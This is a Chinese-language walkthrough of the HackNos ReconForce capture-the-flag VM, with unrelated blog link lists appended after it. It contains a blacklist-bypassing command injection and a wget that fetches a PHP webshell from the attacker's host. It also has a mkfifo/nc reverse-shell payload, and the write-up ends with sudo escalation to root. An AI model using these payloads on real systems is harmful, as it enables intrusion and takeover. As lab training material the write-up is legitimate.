HACKNOS: RECONFORCE (V1.1)

HACKNOS: RECONFORCE (V1.1)

1 信息收集

1.1 端口扫描

$ nmap -A -p - -T4 192.168.56.104 -oA RECONFORCE

Nmap scan report for 192.168.56.104

Host is up (0.00080s latency).

Not shown: 65532 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.0.8 or later

|_ftp-anon: Anonymous FTP login allowed (FTP code 230)

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:192.168.56.102

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 2

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 6f:96:94:65:72:80:08:93:23:90:20:bc:76:df:b8:ec (RSA)

| 256 6f:bb:49:1a:a9:b6:e5:00:84:19:a0:e4:2b:c4:57:c4 (ECDSA)

|_ 256 ce:3d:94:05:f4:a6:82:c4:7f:3f:ba:37:1d:f6:23:b0 (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-title: Recon_Web

|_http-server-header: Apache/2.4.41 (Ubuntu)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

1.2 ftp分析

# ftp目录下没有东东

$ ftp Anonymous@192.168.56.104

Connected to 192.168.56.104.

220 "Security@hackNos".

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls -la

229 Entering Extended Passive Mode (|||38126|)

150 Here comes the directory listing.

drwxr-xr-x 2 0 117 4096 Jan 06 2020 .

drwxr-xr-x 2 0 117 4096 Jan 06 2020 ..

226 Directory send OK.

1.3 后台目录扫描

$ dirsearch -u http://192.168.56.104/

Target: http://192.168.56.104/

[11:16:55] Starting:

[11:17:07] 301 - 314B - /css -> http://192.168.56.104/css/

[11:17:10] 200 - 660B - /index.html

Task Completed

1.2.1 目录分析



http://192.168.56.104/5ecure/存在基础认证。结合ftp所给的提示,尝试使用

admin:Security@hackNos登录,成功认证。



尝试输入

127.0.0.1执行ping操作

2 Web-Shell利用

2.1 尝试命令执行

在

http://192.168.56.104/5ecure/认证后的页面中,利用BurpSuite测试命令注入POST /5ecure/out.php HTTP/1.1

Host: 192.168.56.104

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 32

Origin: http://192.168.56.104

Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==

Connection: close

Referer: http://192.168.56.104/5ecure/

Upgrade-Insecure-Requests: 1

DNT: 1

Sec-GPC: 1 ip=127.0.0.1|id&Submit=Ping_Scan

成功实现命令注入:

HTTP/1.1 200 OK

Date: Mon, 04 Apr 2022 11:44:15 GMT

Server: Apache/2.4.41 (Ubuntu)

Content-Length: 67

Connection: close

Content-Type: text/html; charset=UTF-8 <pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)

</pre>

查看当前目录下的文件

// 命令:

ip=127.0.0.1|ls&Submit=Ping_Scan //当前目录下的文件

css

index.html

logo.png

out.php

查看

out.php源码,可知当使用|cmd时可以绕过限制# 命令:

ip=127.0.0.1|cat+out.php&Submit=Ping_Scan

<?php

# `out.php`源码

if( isset( $_POST[ 'Submit' ] ) ) {

// Get input

$target = trim($_REQUEST[ 'ip' ]); // Set blacklist

$substitutions = array(

'&' => '',

';' => '',

'| ' => '',

'-' => '',

'$' => '',

'(' => '',

')' => '',

'`' => '',

'||' => '',

); // Remove any of the charactars in the array (blacklist).

$target = str_replace( array_keys( $substitutions ), $substitutions, $target ); // Determine OS and execute the ping command.

if( stristr( php_uname( 's' ), 'Windows NT' ) ) {

// Windows

$cmd = shell_exec( 'ping ' . $target );

}

else {

// *nix

$cmd = shell_exec( 'ping -c 4 ' . $target );

} // Feedback for the end user

echo "<pre>{$cmd}</pre>";

} ?>

2.2 反弹Shell

在目标系统中,利用命令注入下载一句话木马

# 下载一句话木马

ip=127.0.0.1|wget+"http://192.168.56.1/webshell.php"&Submit=Ping_Scan #查看所下载的一句话木马

ip=127.0.0.1|cat+webshell.php&Submit=Ping_Scan

# 回显结果

<?php system($_POST['acmd']);?>

构造如下请求反弹shell

POST /5ecure/webshell.php HTTP/1.1

Host: 192.168.56.104

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==

Connection: close

Upgrade-Insecure-Requests: 1

DNT: 1

Sec-GPC: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 120 acmd=rm+/tmp/getshell%3bmkfifo+/tmp/getshell%3bcat+/tmp/getshell|/bin/sh+-i+2>%261|nc+192.168.56.102+2333+>/tmp/getshell

成功反弹shell

$ nc -nvlp 2333

listening on [any] 2333 ...

connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 36560

/bin/sh: 0: can't access tty; job control turned off

$ python3 -c "import pty;pty.spawn('/bin/bash')"

www-data@hacknos:/var/www/recon/5ecu

2.4 切换python Shell

python3 -c "import pty;pty.spawn('/bin/bash')"

3 提权

3.1 收集当前系统信息

查看当前系统的cap权限设置

www-data@hacknos:/tmp$ getcap -r / 2>/dev/null

/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep

/usr/bin/mtr-packet = cap_net_raw+ep

/usr/bin/ping = cap_net_raw+ep

/usr/bin/traceroute6.iputils = cap_net_raw+ep

3.2 切换用户

查找半天也没有什么思路,突然想到,是否可以使用ftp提示的密码登录recon账户呢?

www-data@hacknos:/var/www/recon/5ecure$ su - recon

Password: Security@hackNos recon@hacknos:~$ id

uid=1000(recon) gid=119(docker) groups=119(docker),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lxd)

3.3 收集recon信息

得到recon用户的flag

recon@hacknos:~$ cat user

cat user.txt

########################################### MD5HASH: bae11ce4f67af91fa58576c1da2aad4b

查看sudo权限:拥有所有权限

recon@hacknos:~$ sudo -l

[sudo] password for recon: Security@hackNos Matching Defaults entries for recon on hacknos:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User recon may run the following commands on hacknos:

(ALL : ALL) ALL

3.4 sudo 提权

recon@hacknos:~$ sudo -i

root@hacknos:~# cat root.txt

$$\ $$$$$$$\

\$$\ $$ __$$\

$$$$\ \$$\ $$ | $$ | $$$$$$\ $$$$$$$\ $$$$$$\ $$$$$$$\

\____| \$$\ $$$$$$$ |$$ __$$\ $$ _____|$$ __$$\ $$ __$$\

$$$$\ $$ | $$ __$$< $$$$$$$$ |$$ / $$ / $$ |$$ | $$ |

\____|$$ / $$ | $$ |$$ ____|$$ | $$ | $$ |$$ | $$ |

$$ / $$ | $$ |\$$$$$$$\ \$$$$$$$\ \$$$$$$ |$$ | $$ |

\__/ \__| \__| \_______| \_______| \______/ \__| \__|

MD5HASH: bae11ce4f67af91fa58576c1da2aad4b

Author: Rahul Gehlaut

WebBlog: www.hackNos.com

Twitter: @rahul_gehlaut

HACKNOS: RECONFORCE (V1.1)的更多相关文章

- MIP 官方发布 v1稳定版本

近期,MIP官方发布了MIP系列文件的全新v1版本,我们建议大家尽快完成升级. 一. 我是开发者,如何升级版本? 对于MIP页面开发者来说,只需替换线上引用的MIP文件为v1版本,就可以完成升级.所有 ...

- Git异常:fatal: V1.0 cannot be resolved to branch.

GitHub实战系列汇总:http://www.cnblogs.com/dunitian/p/5038719.html ———————————————————————————————————————— ...

- !+"\v1" 用来“判断浏览器类型”还是用来“IE判断版本”的问题!

这种写法是利用各浏览器对转义字符"\v"的理解不同来判断浏览器类型.在IE中,"\v"没有转义,得到的结果为"v".而在其他浏览器中&quo ...

- 自己动手写计算器v1.0

今天突发奇想,想着看了还几个设计模式了,倒不如写点东西来实践它们.发现计算器这种就比较合适,打算随着设计模式的学习,会对计算器不断的做改进. 包括功能的增加和算法的改进.初学者难免犯错,希望大家不吝指 ...

- Atitit.安全性方案规划设计4gm v1 q928

Atitit.安全性方案规划设计4gm v1 q928 1. 安全架构设计与功能安全检测1 2. https1 3. 账号安全体系1 4. 配置文件安全 1 5. 源码加密与安全2 6. 最高强度的 ...

- 【krpano】krpano xml资源解密(破解)软件说明与下载(v1.4)

欢迎加入qq群551278936讨论krpano技术以及获取最新软件. 该软件已经不再维护,现在已经被KRPano资源分析工具取代,详情参见 http://www.cnblogs.com/reac ...

- appium V1.5.x变化

使用 npm安装 appium之后,会发现已经进入1.5 [Appium] Welcome to Appium v1.5.0 [Appium] Appium REST http interface l ...

- ASP.NET Boilerplate终于发布v1.0了

(此文章同时发表在本人微信公众号"dotNET每日精华文章",欢迎右边二维码来关注.) 题记:ABP经过2年多的开发,终于发布第一个主要版本了,谨此提醒ABP的使用者. ASP.N ...

- Atitit 图像处理 深刻理解梯度原理计算.v1 qc8

Atitit 图像处理 深刻理解梯度原理计算.v1 qc8 1.1. 图像处理 梯度计算 基本梯度 内部梯度 外部梯度 方向梯度1 2. 图像梯度就是图像边缘吗?2 1.1. 图像处理 梯度计算 ...

- 【JS】heatmap.js v1.0 到 v2.0,详细总结一下:)

前段时间,项目要开发热力图插件,研究了heatmap.js,打算好好总结一下. 本文主要有以下几部分内容: 部分源码理解 如何迁移到v2.0 v2.0官方文档译文 关于heatmap.js介绍,请看这 ...

随机推荐

- JavaEE Day13 Tomcat和Servlet

之前是web基础,现在是web核心 今日内容: web相关概念的回顾 开源的web服务器软件:Tomcat Servlet:整个web技术的核心[Servlet入门] 一.web相关概念的回顾 1.软 ...

- JavaEE Day00 Java Web课程介绍

1.什么是Java Web? 使用Java语言开发互联网项目,简单理解为使用Java语言开发网站 2.课程介绍:30天 1.数据库(5天,第一阶段) 2.静态网页前端(5天,第二阶段) 3.Web核心 ...

- 【每日一题】【排序sort重载】【工具类】2021年12月23日-31. 下一个排列

实现获取 下一个排列 的函数,算法需要将给定数字序列重新排列成字典序中下一个更大的排列(即,组合出下一个更大的整数). 如果不存在下一个更大的排列,则将数字重新排列成最小的排列(即升序排列). 必须 ...

- Service层

package com.neu.service; import java.util.List; import com.neu.bean.User;import com.neu.dao.UserDao; ...

- 持续发烧,试试Dart语言的异步操作,效率提升500%

前言 昨天发了篇文章<Dart开发服务端,我是不是发烧(骚)了>,承蒙小编看得起上了首页. 今天持续发烧,再来写写如何使用 Dart 语言的异步操作.说起异步操作,玩 NodeJS 的同学 ...

- SpringBoot向Excel模板中写入数据并下载 (无需获取file对象及模板绝对路径)

之前用获取模板路径的方式测试没问题打包后就有问题了 莫名出现一个! 找了很多教程尝试无果 最终使用下面这个方式 无需获取file对象以及模板路径的方式进行写入下载 (那个设置浏览器编码没有测试不知道能 ...

- python 实现RSA公钥加密,私钥解密

from Crypto.PublicKey import RSA from Crypto.Cipher import PKCS1_v1_5 as Cipher_pkcs1_v1_5 from Cryp ...

- 使用nodejs编写api接口并部署到服务器上

一.用node.js编写api接口 1.安装node环境,没有就去下载nodejs, 下载地址 2.创建一个node项目, 新建一个目录文件,例node_proxy 3.在新建的node项目执行npm ...

- ArcGIS插件 - 易至天工影像加载插件

众所周知,谷歌地图由于其分辨率高.更新速度快,且一直免费,受到行业内外各种人士的青睐,也正因如此,有人利用,有人嫉妒,导致它在国内市场无法再继续下去了.各大相关软件产商也主动或被动下架相关服务,可还是 ...

- C 语言初学者必备开发工具——Dev-Cpp [ 图文安装教程 ]

前言 C 语言是一门功能强大的专业化编程语言,深受专业程序员和业余编程爱好者的喜爱,同时 C 语言也是当今最流行的嵌入式开发语言.大多数嵌入式项目的开发都是用 C 语言来编写的. 既然 C 语言这么厉 ...